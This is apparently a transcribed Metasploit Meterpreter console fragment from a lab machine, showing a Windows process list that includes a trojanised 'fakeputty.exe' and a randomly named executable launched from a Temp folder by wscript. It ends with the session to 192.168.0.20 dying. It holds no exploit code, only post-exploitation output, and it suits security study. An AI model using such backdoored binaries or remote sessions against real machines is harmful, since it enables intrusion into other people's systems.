 1112 456 svchost.exe
1264 456 spoolsv.exe
1292 456 svchost.exe
1376 456 svchost.exe
1384 272 wscript.exe x86 1 WIN-RNOINJCN4QN\don
2\WScript.exe
1712 456 svchost.exe
1740 1384 VIbiOaKDYEAX.exe x86 1 WIN-RNOINJCN4QN\don
ata\Local\Temp\rad1D5A5.tmp\VIbiOaKDYEAX.exe
1816 816 WMIADAP.exe
1840 456 svchost.exe
2032 784 dwm.exe x86 1 WIN-RNOINJCN4QN\don
2\Dwm.exe
2572 272 fakeputty.exe x86 1 WIN-RNOINJCN4QN\don
top\fakeputty.exe
meterpreter >
[*] 192.168.0.20 - Meterpreter session 1 closed. Reason: Died